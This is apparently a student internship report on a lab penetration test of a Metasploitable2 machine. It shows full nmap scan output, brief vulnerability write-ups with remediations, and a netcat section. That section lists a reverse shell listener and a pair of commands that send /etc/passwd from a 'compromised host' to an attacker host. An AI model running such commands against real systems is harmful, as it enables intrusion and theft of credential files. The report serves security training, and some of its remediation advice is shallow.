Internship Report

Task 1. Network vulnerability assessment

Network scanning:
$ sudo nmap -p- 192.168.10.0/24 -sVC -n --disable-arp-ping -T4 --max-retries 2 -oN scan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-22 12:09 EST
Nmap scan report for 192.168.10.54
Host is up (0.0013s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.10.68
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2024-11-22T17:10:54+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 49710/udp mountd
| 100005 1,2,3 59993/tcp mountd
| 100021 1,3,4 43032/udp nlockmgr
| 100021 1,3,4 43198/tcp nlockmgr
| 100024 1 37311/udp status
|_ 100024 1 49497/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 8
| Capabilities flags: 43564
| Some Capabilities: SupportsCompression, SupportsTransactions, Speaks41ProtocolNew, Support41Auth, SwitchToSSLAfterHandshake, ConnectWithDatabase, LongColumnFlag
| Status: Autocommit
|_ Salt: dJ('*;+d:45Me2j?:F3j
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2024-11-22T17:10:54+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 0:04:22
| source ident: nmap
| source host: 369BCF11.554FE7D2.FFFA6D49.IP
|_ error: Closing Link: oemdyawpd[192.168.10.68] (Quit: oemdyawpd)
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
43198/tcp open nlockmgr 1-4 (RPC #100021)
45230/tcp open java-rmi GNU Classpath grmiregistry
49497/tcp open status 1 (RPC #100024)
59993/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 1h15m04s, deviation: 2h30m02s, median: 2s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2024-11-22T12:10:42-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)

Nmap scan report for 192.168.10.131
Host is up (0.0035s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain dnsmasq 2.51
MAC Address: FA:AB:E2:CA:34:AC (Unknown)

Nmap scan report for 192.168.10.68
Host is up (0.0000030s latency).
All 65535 scanned ports on 192.168.10.68 are in ignored states.
Not shown: 65535 closed tcp ports (reset)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (3 hosts up) scanned in 100.67 seconds

Vulnerability Identification:

Vulnerabilities:
#1 BUG
Vulnerability Name: RCE
Severity: High
Impact: Remote code execution vulnerability can lead to full compromise of web server.
Vulnerability Description: User supplied input are not properly validate, there is no validation.
Remediation:
- Update outdated software.
- Validate and sanitize user inputs.

#2 BUG
Vulnerability Name: Brute force login
Severity: High
Impact: This vulnerability leads to access other’s account, or admin panel.
Vulnerability Description: This is a web application architecture flaw as website does not verify “I am not a robot”.
Remediation:
- Implement captcha verification.
- Implement account lockouts.

#3 BUG
Vulnerability Name: Information disclosure
Severity: Medium
Impact: Information disclosure have direct or indirect impact such outdated software version disclosure or credit card information.
Vulnerability Description: when a website unintentionally reveals sensitive information to its users. Depending on the context, websites may leak all kinds of information.
Remediation:
- Build strong access control system.
- Minimize errors and do pen testing on regular basics.

#4 BUG
Vulnerability Name: Cleartext transmission of sensitive information
Severity: Medium
Impact: Cleartext communication opens door to many attacks such MITM, Session hijacking, etc.
Vulnerability Description: An attacker can perform MITM to steal user credentials, session cookies and personal information, etc.
Remediation:
- Use HTTPs instead of HTTP.
- Use encoding to transfer sensitive information.

Netcat:
Netcat is small in size, and very powerful along with useful utility in everyday life.

Use Cases:
#1 – Version identification
Sometime nmap is unable to identify version of a software running on a port, so in that case, netcat is useful to identify software version.
Command: nc 192.168.10.54 80 -v

#1 – Reverse shell
Every hacker uses netcat for reverse shell connection because of two reasons, it is easy to use and setup.
Command: nc -lvnp 8080

#1 – File transfer
Apart from version detection or reverse shell, netcat can send file and receive file across different systems.
On compromised host: nc 192.168.10.54 8080 < /etc/passwd
On attacker host: nc -lvnp 8080 > pass.txt

